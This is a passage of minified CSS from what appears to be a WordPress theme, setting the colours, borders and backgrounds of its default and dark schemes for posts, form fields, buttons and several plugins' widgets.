.post_info{color:#f3f2f0}.scheme_default .post_featured.hover_icon .icons a{color:#f3f2f0}.scheme_default .post_featured.hover_icon a:hover{color:#e6b59e}.scheme_default .post_featured.hover_icons .icons a{color:#352219;	background-color:rgba(243,242,240,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#e6b59e;	background-color:#f3f2f0}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#e6b59e}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#e6b59e}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#8dbcd2}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a,.scheme_default .post_featured.hover_pull .post_info a:before{color:#ffffff}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#ffffff}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#e6b59e}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#e6b59e !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#352219;	border-color:#e6b59e !important;	background-color:#e6b59e}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#e6b59e !important;	background-color:#e6b59e}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#352219;	border-color:#8dbcd2 !important;	background-color:#8dbcd2}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#f3f2f0;	background-color:#352219}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#352219;	background-color:#8dbcd2}.scheme_dark body{background-color:#25211e}.scheme_dark{color:#cccccc}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#e6b59e}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#c8e2ed}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#cbc7c4}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#e6b59e}.scheme_dark dt,.scheme_dark b,.scheme_dark strong,.scheme_dark i,.scheme_dark em,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#a7a7a7}.scheme_dark a:hover em,.scheme_dark a:hover strong,.scheme_dark a:hover i,.scheme_dark a:hover b{color:#8dbcd2}.scheme_dark code{color:#cccccc;	background-color:#322c29;	border-color:#3e3836}.scheme_dark code a{color:#e6b59e}.scheme_dark code a:hover{color:#8dbcd2}.scheme_dark a{color:#e6b59e}.scheme_dark a:hover{color:#8dbcd2}.scheme_dark .color_style_link2 a{color:#c8e2ed}.scheme_dark .color_style_link2 a:hover{color:#c8e2ed}.scheme_dark .color_style_link3 a{color:#cbc7c4}.scheme_dark .color_style_link3 a:hover{color:#cbc7c4}.scheme_dark .color_style_dark a{color:#ffffff}.scheme_dark .color_style_dark a:hover{color:#e6b59e}.scheme_dark blockquote{color:#ffffff;	background-color:#e6b59e}.scheme_dark blockquote:before{color:#ffffff}.scheme_dark blockquote a{color:#ffffff}.scheme_dark blockquote a:hover{color:#ffffff}.scheme_dark blockquote dt,.scheme_dark blockquote b,.scheme_dark blockquote strong,.scheme_dark blockquote i,.scheme_dark blockquote em,.scheme_dark blockquote mark,.scheme_dark blockquote ins,.scheme_dark blockquote cite{color:#ffffff}.scheme_dark blockquote s,.scheme_dark blockquote strike,.scheme_dark blockquote del{color:#c3c3c3}.scheme_dark blockquote code{color:#ffffff;	background-color:#242222;	border-color:#4a4a4a}.scheme_dark .has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote{background-color:transparent}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#c8e2ed}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#cccccc;	border-color:#3e3836}.scheme_dark table th{color:#ffffff;	background-color:#8dbcd2}.scheme_dark table th b,.scheme_dark table th strong{color:#ffffff}.scheme_dark table>tbody>tr:nth-child(2n+1)>th,.scheme_dark table>tbody>tr:nth-child(2n+1)>td{background-color:#1d1b1b}.scheme_dark table>tbody>tr:nth-child(2n)>th,.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:#5f5f5f}.scheme_dark table th a:hover{color:#ffffff}.scheme_dark table tbody th a:hover{color:#8dbcd2}.scheme_dark hr{border-color:#3e3836}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#25211e;	background-color:#8dbcd2}.scheme_dark figure figcaption a,.scheme_dark .wp-caption .wp-caption-text a,.scheme_dark .wp-caption .wp-caption-dd a,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text a,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd a{color:#ffffff}.scheme_dark figure figcaption a:hover,.scheme_dark .wp-caption .wp-caption-text a:hover,.scheme_dark .wp-caption .wp-caption-dd a:hover,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text a:hover,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd a:hover{color:#8dbcd2}.scheme_dark ul>li:before{color:#e6b59e}.scheme_dark .search_form_wrap input[type='text']{background-color:#3e3836;	border-color:#3e3836}.scheme_dark .widget_search form:after,.scheme_dark form.wp-block-search:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after{color:#ffffff}.scheme_dark .widget_search form:hover:after,.scheme_dark form.wp-block-search:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after{color:#ffffff}.scheme_dark .wp-block-search input.wp-block-search__input{border-color:#3e3836}.scheme_dark fieldset{border-color:#3e3836}.scheme_dark fieldset legend{color:#ffffff;	background-color:#25211e}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .select_container,.scheme_dark .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-selection,.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark .tourmaster-form-field input[type="text"],.scheme_dark .tourmaster-form-field input[type="email"],.scheme_dark .tourmaster-form-field input[type="password"],.scheme_dark .tourmaster-form-field textarea,.scheme_dark .tourmaster-form-field select,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,.scheme_dark .tourmaster-form-field.tourmaster-with-border select,.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input,.scheme_dark form.mc4wp-form input[type="email"]{color:#cccccc;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_content .sc_form input[type="text"],.scheme_dark .sc_content .sc_form input[type="email"],.scheme_dark .sc_content .sc_form textarea,.scheme_dark .sc_content .sc_form textarea.wp-editor-area,.scheme_dark .sc_content .wpcf7 input[type="text"],.scheme_dark .sc_content .wpcf7 input[type="email"],.scheme_dark .sc_content .wpcf7 input[type="tel"],.scheme_dark .sc_content .wpcf7 textarea,.scheme_dark .sc_content .wpcf7 textarea.wp-editor-area{border-color:#3e3836;	background-color:#3e3836}.scheme_dark .sc_content .wpcf7 input[type="text"]:focus,.scheme_dark .sc_content .wpcf7 input[type="text"].filled,.scheme_dark .sc_content .wpcf7 input[type="email"]:focus,.scheme_dark .sc_content .wpcf7 input[type="email"].filled,.scheme_dark .sc_content .wpcf7 input[type="tel"]:focus,.scheme_dark .sc_content .wpcf7 input[type="tel"].filled,.scheme_dark .sc_content .wpcf7 textarea:focus,.scheme_dark .sc_content .wpcf7 textarea.filled,.scheme_dark .sc_content .wpcf7 textarea.wp-editor-area:focus,.scheme_dark .sc_content .wpcf7 textarea.wp-editor-area.filled{color:#ffffff;	border-color:#e6b59e;	background-color:#3e3836}.scheme_dark .sc_content .wpcf7 span[role="alert"]{color:#e6b59e}.scheme_dark .sc_content .wpcf7 div.wpcf7-validation-errors,.scheme_dark .sc_content .wpcf7 div.wpcf7-acceptance-missing{border-color:#e6b59e;	background-color:#e6b59e; color:#25211e}.scheme_dark .sc_content .wpcf7 div.wpcf7-mail-sent-ok{border-color:#8dbcd2;	background-color:#8dbcd2; color:#25211e}.scheme_dark .sc_content .wpcf7-form .trx_addons_column-1_1 p>label,.scheme_dark .sc_content .wpcf7-form .trx_addons_column-1_2 p>label{color:#ffffff;	font-family:"Libre Baskerville",serif;	font-weight:700}.scheme_dark .wpcf7-form input[type="checkbox"] + span:before{border-color:#cccccc;	background-color:#3e3836}.scheme_dark input[type="checkbox"]:checked + label:before,.scheme_dark input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#8dbcd2}.scheme_dark .post-password-form input[type="password"]{border-color:#3e3836}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="text"].filled,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="number"].filled,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="email"].filled,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="search"].filled,.scheme_dark input[type="password"]:focus,.scheme_dark input[type="password"].filled,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,.scheme_dark .select2-container.select2-container--focus span.select2-choice,.scheme_dark .select2-container.select2-container--open span.select2-choice,.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,.scheme_dark textarea:focus,.scheme_dark textarea.filled,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark textarea.wp-editor-area.filled,.scheme_dark .tourmaster-form-field input[type="text"]:focus,.scheme_dark .tourmaster-form-field input[type="text"].filled,.scheme_dark .tourmaster-form-field input[type="email"]:focus,.scheme_dark .tourmaster-form-field input[type="email"].filled,.scheme_dark .tourmaster-form-field input[type="password"]:focus,.scheme_dark .tourmaster-form-field input[type="password"].filled,.scheme_dark .tourmaster-form-field textarea:focus,.scheme_dark .tourmaster-form-field textarea.filled,.scheme_dark .tourmaster-form-field select:focus,.scheme_dark .tourmaster-form-field select.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="search"].filled,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .dir-search input[type="text"].filled,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"].filled,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="color"].filled,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="date"].filled,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"].filled,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"].filled,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="email"].filled,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="month"].filled,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="number"].filled,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="password"].filled,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="range"].filled,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="search"].filled,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"].filled,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="time"].filled,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="url"].filled,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form input[type="week"].filled,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form select.filled,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress .standard-form textarea.filled,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea.filled,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="email"].filled,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="text"].filled,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form input[type="password"].filled,.scheme_dark #booked-page-form textarea:focus,.scheme_dark #booked-page-form textarea.filled,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus,.scheme_dark .booked-upload-wrap input.filled,.scheme_dark form.mc4wp-form input[type="email"]:focus,.scheme_dark form.mc4wp-form input[type="email"].filled{color:#ffffff;	border-color:#e6b59e;	background-color:#3e3836}.scheme_dark input[placeholder]::-webkit-input-placeholder,.scheme_dark textarea[placeholder]::-webkit-input-placeholder{color:#cccccc}.scheme_dark input[placeholder]::-moz-placeholder,.scheme_dark textarea[placeholder]::-moz-placeholder{color:#cccccc}.scheme_dark input[placeholder]:-ms-input-placeholder,.scheme_dark textarea[placeholder]:-ms-input-placeholder{color:#cccccc}.scheme_dark input[placeholder]::placeholder,.scheme_dark textarea[placeholder]::placeholder{color:#cccccc}.scheme_dark .select_container:before{color:#ffffff;	background-color:#3e3836}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#ffffff;	background-color:#3e3836}.scheme_dark .select_container:after{color:#ffffff}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .select_container,.scheme_dark .select_container select{color:#ffffff;	background:#3e3836 !important}.scheme_dark .select_container select:focus{color:#ffffff;	background-color:#3e3836 !important}.scheme_dark .select2-dropdown,.scheme_dark .select2-container.select2-container--focus span.select2-selection,.scheme_dark .select2-container.select2-container--open span.select2-selection{color:#ffffff;	border-color:#e6b59e;	background:#3e3836}.scheme_dark .select2-container .select2-results__option{color:#ffffff;	background:#3e3836}.scheme_dark .select2-dropdown .select2-highlighted,.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#e6b59e}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before{border-color:#3e3836;	background-color:#3e3836}.scheme_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#e6b59e}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#8dbcd2 !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#c8e2ed}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#c8e2ed}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#cbc7c4}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#cbc7c4}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#e6b59e}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image){color:#e6b59e;	border-color:#e6b59e}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#8dbcd2 !important;	border-color:#8dbcd2 !important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#c8e2ed;	border-color:#c8e2ed}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#c8e2ed !important;	border-color:#c8e2ed !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#cbc7c4;	border-color:#cbc7c4}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#cbc7c4 !important;	border-color:#cbc7c4 !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#e6b59e !important;	border-color:#e6b59e !important}.scheme_dark button,.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark .post_item .more-link,.scheme_dark .comments_wrap .form-submit input[type="submit"],.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link,/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark #booked-profile-page input[type="submit"],.scheme_dark #booked-profile-page button,.scheme_dark .booked-list-view input[type="submit"],.scheme_dark .booked-list-view button,.scheme_dark table.booked-calendar input[type="submit"],.scheme_dark table.booked-calendar button,.scheme_dark .booked-modal input[type="submit"],.scheme_dark .booked-modal button,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark .edd-submit.button,.scheme_dark .widget_edd_cart_widget .edd_checkout a,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .mc4wp-form input[type="submit"]{color:#ffffff;	background-color:#e6b59e}.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link{color:#e6b59e;	border-color:#e6b59e}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled]{background-color:#a7a7a7 !important; color:#cccccc !important}.scheme_dark .theme_button{color:#ffffff !important;	background-color:#e6b59e !important}.scheme_dark .theme_button.color_style_link2{background-color:#c8e2ed !important}.scheme_dark .theme_button.color_style_link3{background-color:#cbc7c4 !important}.scheme_dark .theme_button.color_style_dark{color:#25211e !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item_link{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#8dbcd2}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#e6b59e}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#e6b59e;	background-color:#ffffff}.scheme_dark .search_wrap .search_submit:before{color:#ffffff}.scheme_dark button:hover,.scheme_dark button:focus,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark .post_item .more-link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark body #booked-profile-page input[type="submit"]:hover,.scheme_dark body #booked-profile-page button:hover,.scheme_dark body .booked-list-view input[type="submit"]:hover,.scheme_dark body .booked-list-view button:hover,.scheme_dark body table.booked-calendar input[type="submit"]:hover,.scheme_dark body table.booked-calendar button:hover,.scheme_dark body .booked-modal input[type="submit"]:hover,.scheme_dark body .booked-modal button:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-cal-links 